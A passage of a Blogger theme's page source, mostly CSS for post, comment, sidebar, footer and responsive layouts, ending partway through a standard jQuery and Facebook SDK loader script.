.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
